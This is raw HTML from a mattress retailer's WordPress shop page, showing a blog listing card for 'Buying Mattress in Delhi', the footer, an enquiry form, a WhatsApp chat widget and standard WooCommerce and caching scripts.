				<img width="2000" height="1500" src="https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg" class="attachment-full size-full lazyload wp-post-image" alt="Buying Mattress in Delhi" decoding="async" fetchpriority="high" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272000%27%20height%3D%271500%27%20viewBox%3D%270%200%202000%201500%27%3E%3Crect%20width%3D%272000%27%20height%3D%271500%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg" data-srcset="https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi-200x150.jpg 200w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi-400x300.jpg 400w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi-600x450.jpg 600w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi-800x600.jpg 800w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi-1200x900.jpg 1200w, https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg 2000w" data-sizes="auto" /><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/">Buying Mattress in Delhi</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://thesleepwellgallery.com/wp-content/uploads/2020/10/Buying-Mattress-in-Delhi.jpg" data-id="21102" data-rel="iLightbox[gallery]" data-title="Buying Mattress in Delhi" data-caption="">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/">
						Buying Mattress in Delhi					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://thesleepwellgallery.com/category/mattress/" rel="tag">Mattress</a></div>					
		
						<a class="fusion-link-wrapper" href="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/" aria-label="Buying Mattress in Delhi"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/">Buying Mattress in Delhi</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Sleeping can be regarded as the best hours of the  [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://thesleepwellgallery.com/author/admin/" title="Posts by admin" rel="author">admin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2020-10-04T19:52:05+00:00</span><span>October 4th, 2020</span><span class="fusion-inline-sep">|</span><a href="https://thesleepwellgallery.com/category/mattress/" rel="category tag">Mattress</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://thesleepwellgallery.com/blog/buying-mattress-in-delhi/" class="fusion-read-more" aria-label="More on Buying Mattress in Delhi">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div data-rocket-location-hash="5dcc5e3f3ee8f3912072ac285568195e" class="fusion-footer">
				
	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2024 <a href="https://thesleepwellgallery.com/">SUNRISE FOAM AND FURNISHING</a>  | All Rights Reserved | ADDRESS : SHOP NO 19 UGF, SUNRISE MALL 11 COM-A SECTOR 11, VASUNDHARA 201012 | Marketing By <a href="https://taptodigital.com/">Tap to Digital</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/thesleepwellgallery/?ref=bookmarks" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/thesleepwellgallery/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/company/28770755/admin/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
					<div  class="gmwqp_popup_op">
			<div class="gmwqp_inner_popup_op">
				<div class="gmwqp_inner_popup_op_mores">
					<a href="#" class="gmwqp_close b-close"><img src="https://thesleepwellgallery.com/wp-content/plugins/gm-woocommerce-quote-popup/assents/img/close_btn.png" /></a>
					
					
					<h3 class="gmwqp_popup_title">Product Enquiry</h3>
							<div class="gmwqp_toplevel">
					<form action="#" id="gmwqp_popup_op_form" class="gmwqp_popup_op_form" method="post" accept-charset="utf-8">
				<div class="gmwqp_popupcontant" id="gmwqp_popupcontant">
						<div class="gmwqp_inner_popupcontant">
							<div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Name<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="name" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Email<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="email" name="email" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Subject<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="subject" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Mobile Number<span>*</span></label><div class="gmwqp_inner_field"><input class="gmqqp_input" placeholder=" " type="text" name="mobile" value=""></div></div><div class="gmwqp_loop gmwqp_full"><label class="gmqqp_label">Enquiry<span>*</span></label><div class="gmwqp_inner_field"><textarea class="gmqqp_input" placeholder=" " name="enquiry"></textarea></div></div>							
							<input type="hidden" name="action" class="gmqqp_enquiry" value="gmqqp_enquiry" />
							<input type="hidden" name="gmqqp_product" class="gmqqp_product_vl" value="" />
							<input type="hidden" name="gmqqp_product_id" class="gmqqp_product_id" value="" />
						</div>
					</div>
					<div class="gmqqp_submit">
						<button type="submit" class="gmqqp_submit_btn button wp-block-button__link wp-element-button">Send!</button>
					</div>
			</form>
					</div>
						</div>
			</div>
		</div>
		<style type="text/css">
			body .gmwqp_inq_addtocart:hover, body .gmwqp_inq:hover, body .viewcaren:hover, body .gmqqp_submit_btn:hover{
				text-decoration: none !important;
			}
							.gmwqp_inq_addtocart, .gmwqp_inq , .viewcaren, .gmqqp_submit_btn{
					background-color:#427ed1 !important;
				}
								.gmwqp_inq_addtocart, .gmwqp_inq, .viewcaren, .gmqqp_submit_btn{
					color:#ffffff !important;
				}
						</style>
		<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 656bcd0fa00446ef6faf76b71d6b189e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 8444c9c2d3999c629cd6ff1d49549a41 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->
<!-- 4c60805cf9d90bb4293c2f208572a91c -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->
<!-- d4854b83dc8811753f674d2a37bf5469 -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 5:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 11:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 13:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 15:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 17:  -->

<!-- /end HFCM by 99 Robots -->
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.11 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 14px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:40px; width:40px;" width="40px" height="40px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919540951414&quot;,&quot;pre_filled&quot;:&quot;Hello, Thesleepwellgallery&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;hide&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; right: 10px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <!-- 1b2c2acc1413c93a82d988cfe4978041 --><!-- 8dba2d7500f2c8dc672d2789cc9e1a77 --><!-- 9fa375763c6cce95b5b7fa4382d25923 --><!-- 542caf80ee91e60e8a49b8d434eb61b6 -->	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://thesleepwellgallery.com/wp-content/cache/background-css/thesleepwellgallery.com/wp-content/uploads/fusion-styles/b39c8315d878720220617b63cc77464a.min.css?ver=3.11.10&wpr_t=1764408063' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://thesleepwellgallery.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919540951414","pre_filled":"Hello, Thesleepwellgallery","dis_m":"show","dis_d":"hide","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 10px; right: 10px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=1729338724" id="ht_ctc_app_js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/woo-payu-payment-gateway/assets/js/payu-gateway.js?ver=1729338724" id="payu-gateway-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gmwqp-script-js-extra">
/* <![CDATA[ */
var gmwqp_ajax_object = {"ajax_url":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/gm-woocommerce-quote-popup/assents/js/script.js?ver=1729338724" id="gmwqp-script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="icwp-wpsf-notbot-js-extra">
/* <![CDATA[ */
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"5f2a873211","ajaxurl":"https:\/\/thesleepwellgallery.com\/wp-admin\/admin-ajax.php","_wpnonce":"6458b2e6f1","_rest_url":"https:\/\/thesleepwellgallery.com\/wp-json\/shield\/v1\/action\/capture_not_bot?exnonce=5f2a873211&_wpnonce=6458b2e6f1"}},"flags":{"skip":false,"required":true}}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=1729338724" id="icwp-wpsf-notbot-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=1729338724" id="lapilli-ui-date-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"F j, Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=1729338724" id="lapilli-ui-styles-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=1729338724" id="lapilli-ui-components-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/url.min.js?ver=36ae0e4dd9043bb8749b" id="wp-url-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://thesleepwellgallery.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6458b2e6f1" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://thesleepwellgallery.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://thesleepwellgallery.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js" data-rocket-defer defer></script>
